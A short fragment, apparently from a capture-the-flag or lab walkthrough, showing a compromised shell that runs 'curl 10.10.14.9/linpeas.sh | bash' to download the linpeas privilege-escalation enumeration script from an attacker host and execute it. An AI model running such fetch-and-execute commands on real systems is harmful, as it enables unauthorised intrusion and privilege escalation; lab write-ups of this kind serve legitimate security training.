 bash-4.2$ curl 10.10.14.9/linpeas.sh | bash
curl 10.10.14.9/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
linpeas v3.0.5 by carlospolop